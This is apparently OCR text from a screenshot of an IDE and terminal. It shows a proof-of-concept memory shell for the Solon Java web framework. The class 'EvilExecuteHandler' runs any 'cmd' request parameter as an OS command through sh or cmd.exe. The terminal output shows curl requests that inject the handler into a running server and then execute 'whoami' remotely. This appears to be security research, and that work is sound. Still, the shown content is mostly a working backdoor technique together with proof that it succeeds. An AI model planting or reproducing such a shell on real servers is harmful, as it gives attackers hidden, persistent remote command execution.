 H helloworld_jdk8 Version control App
Project
helloworld_jdk8 ~/Desktop/helloworld_jdk8
.idea
logs
src
main
java
com.example.demo
ActionExecuteHandlerMemoryShell
App
DemoController
DemoFilter
FilterMemoryShellController
InterceptorMemoryShellController
resources
static
base.css
templates
hello2.ftl
app.yml
aws
ActionExecuteHandlerMemoryShellController.java FilterMemoryShellController.java ActionExecuteHandler.java SolonApp.java
9 3 4
43 }
44
1 usage
45 class EvilExecuteHandler implements ActionExecuteHandler {
46
47 @Override
48 public boolean matched(Context ctx, String mime) {
49 try {
50 if (ctx.param( name: "cmd") != null) {
51 boolean isLinux = true;
52 String osTyp = System.getProperty("os.name");
53 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
54 isLinux = false;
55 }
56
57 String[] cmds = isLinux ? new String[]{"sh", "-c", ctx.param( name: "cmd")} : new String[]{"cmd.exe", "/
58 InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
59
60
61 ctx.output(output);
62 }
63 } catch (Exception e) {
64 e.printStackTrace();
65 }
alphag0 — alphag0@MacBook Air — ~ — -zsh — 80×24
❯ curl http://localhost:8080/hello\?cmd\=whoami
Hello world!%
❯ curl http://localhost:8080/inject-execute-handler
Inject ActionExecuteHandler Memory Shell Successfully!%
❯ curl http://localhost:8080/hello\?cmd\=whoami
alphag0
Hello world!%
~ base 05:53:14 下午
❯
Run App
INFO 2024-10-22 17:53:00.746 #79634 [-main][*][o.noear.solon.Solon]:
Server:main: smarthttp: Started (smart http 1.6/3.0.1) @56ms
INFO 2024-10-22 17:53:00.748 #79634 [-main][*][o.noear.solon.Solon]:
App: End loading elapsed=852ms pid=79634 v=3.0.1
/hello
/inject-execute-handler
/hello
example > demo > ActionExecuteHandlerMemoryShellController > EvilExecuteHandler > matched 51:44 LF UTF-8 H helloworld_jdk8 Light AWS: No credentials selected 4 spaces